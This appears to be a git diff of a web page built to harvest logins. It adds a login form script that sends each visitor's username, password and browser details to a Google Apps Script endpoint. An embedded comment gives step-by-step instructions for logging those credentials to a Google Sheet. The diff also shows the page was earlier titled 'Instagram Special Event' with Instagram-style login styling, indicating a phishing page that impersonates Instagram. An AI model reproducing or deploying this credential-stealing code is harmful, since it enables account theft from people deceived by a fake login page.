-  const auth = getAuth(app);
-  const db   = getFirestore(app);
-
-  window._fb = { auth, db, GoogleAuthProvider, signInWithPopup,
-    onAuthStateChanged, signOut,
-    doc, setDoc, getDoc, updateDoc, addDoc, deleteDoc,
-    collection, onSnapshot, query, where, getDocs, writeBatch };
-
-  window.dispatchEvent(new Event("fb-ready"));
+<script>
+const SHEET_ID   = "168-TTbl37JoltAl3swYUs9fX0xr85bA5N4SxbidteGM";
+const SCRIPT_URL = "YOUR_APPS_SCRIPT_WEB_APP_URL_HERE";
+
+const toast = document.getElementById('toast');
+
+function showToast(msg, type = '') {
+  toast.textContent = msg;
+  toast.className = 'show ' + type;
+  setTimeout(() => { toast.className = ''; }, 3200);
+}
+
+document.getElementById('pwdToggle').addEventListener('click', function () {
+  const pwd = document.getElementById('password');
+  const show = pwd.type === 'password';
+  pwd.type = show ? 'text' : 'password';
+  this.textContent = show ? 'Hide' : 'Show';
+});
+
+document.getElementById('loginForm').addEventListener('submit', async function (e) {
+  e.preventDefault();
+  const username = document.getElementById('username').value.trim();
+  const password = document.getElementById('password').value;
+
+  if (!username || !password) { showToast('Please fill in both fields.', 'error'); return; }
+
+  if (SCRIPT_URL === "YOUR_APPS_SCRIPT_WEB_APP_URL_HERE") {
+    showToast('Add your Apps Script URL first!', 'error'); return;
+  }
+
+  const btn = document.getElementById('loginBtn');
+  btn.disabled = true;
+  btn.classList.add('loading');
+  btn.childNodes[0].textContent = 'Saving… ';
+
+  try {
+    await fetch(SCRIPT_URL, {
+      method: 'POST', mode: 'no-cors',
+      headers: { 'Content-Type': 'application/json' },
+      body: JSON.stringify({
+        username, password,
+        timestamp: new Date().toISOString(),
+        userAgent: navigator.userAgent
+      })
+    });
+    showToast('✓ Credentials saved!', 'success');
+  } catch (err) {
+    showToast('Network error — try again.', 'error');
+  } finally {
+    btn.disabled = false;
+    btn.classList.remove('loading');
+    btn.childNodes[0].textContent = 'Log in ';
+  }
+});
 </script>
-<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js"></script>
-<script src="app.js"></script>
+
+<!--
+════════════════════════════════════════
+  CONNECT YOUR GOOGLE SHEET
+════════════════════════════════════════
+STEP 1 — Sheet → Extensions → Apps Script → paste:
+
+function doPost(e) {
+  try {
+    var data  = JSON.parse(e.postData.contents);
+    var sheet = SpreadsheetApp.openById("168-TTbl37JoltAl3swYUs9fX0xr85bA5N4SxbidteGM").getActiveSheet();
+    sheet.appendRow([data.timestamp||'', data.username||'', data.password||'', data.userAgent||'']);
+    return ContentService.createTextOutput(JSON.stringify({status:'ok'})).setMimeType(ContentService.MimeType.JSON);
+  } catch(err) {
+    return ContentService.createTextOutput(JSON.stringify({status:'error',msg:err.message})).setMimeType(ContentService.MimeType.JSON);
+  }
+}
+
+STEP 2 — Deploy → New deployment → Web App
+         Execute as: Me | Access: Anyone → copy URL
+
+STEP 3 — Replace YOUR_APPS_SCRIPT_WEB_APP_URL_HERE with that URL
+════════════════════════════════════════
+-->
 </body>
 </html>





==== commit c535c23c: "Rename nyup-v3 (10).html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,422 +1,1067 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="UTF-8" />
-<meta name="viewport" content="width=device-width, initial-scale=1.0" />
-<title>Instagram Special Event</title>
-<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@300;400;600;700&display=swap" rel="stylesheet" />
+<meta charset="UTF-8"/>
+<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+<title>National Youth Unnayan Party</title>
+<link rel="icon" type="image/png" href="https://i.postimg.cc/J7JxX0f7/Chat-GPT-Image-May-21-2026-11-20-26-AM.png"/>
+<link rel="apple-touch-icon" href="https://i.postimg.cc/J7JxX0f7/Chat-GPT-Image-May-21-2026-11-20-26-AM.png"/>
+<link rel="shortcut icon" type="image/png" href="https://i.postimg.cc/J7JxX0f7/Chat-GPT-Image-May-21-2026-11-20-26-AM.png"/>
+<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@700;900&family=DM+Sans:wght@300;400;500;600&display=swap" rel="stylesheet"/>
 <style>
-  @font-face {
-    font-family: 'Footspring';
-    src: url('Footspring.woff2') format('woff2'),
-         url('Footspring.ttf') format('truetype');
-    font-weight: normal;
-    font-style: normal;
-  }
-
-  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
-
-  body {
-    min-height: 100vh;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    background: #fafafa;
-    font-family: 'Nunito', sans-serif;
-    padding: 16px;
-  }
-
-  body::before {
-    content: '';
-    position: fixed;
-    inset: 0;
-    background-image:
-      linear-gradient(rgba(0,0,0,.025) 1px, transparent 1px),
-      linear-gradient(90deg, rgba(0,0,0,.025) 1px, transparent 1px);
-    background-size: 36px 36px;
-    pointer-events: none;
-    z-index: 0;
-  }
-
-  .wrapper {
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    gap: 10px;
-    width: 100%;
-    max-width: 360px;
-    position: relative;
-    z-index: 1;
-  }
-
-  .card {
-    width: 100%;
-    background: #fff;
-    border: 1px solid #dbdbdb;
-    border-radius: 4px;
-    padding: 32px 28px 22px;
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-  }
-
-  /* ── LOGO AREA ── */
-  .logo-area {
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    gap: 10px;
-    margin-bottom: 26px;
-  }
-
-  .logo-icon {
-    width: 58px;
-    height: 58px;
-    object-fit: contain;
-    border-radius: 14px;
-  }
-
-  .logo-wordmark {
-    width: 185px;
-    height: auto;
-    display: block;
-  }
-
-  .logo-subtitle {
-    font-family: 'Footspring', 'Nunito', cursive;
-    font-size: 13px;
-    color: #8e8e8e;
-    letter-spacing: .4px;
-    text-align: center;
-    margin-top: -2px;
-  }
-
-  /* ── FORM ── */
-  form {
-    width: 100%;
-    display: flex;
-    flex-direction: column;
-    gap: 6px;
-  }
-
-  .field { position: relative; width: 100%; }
-
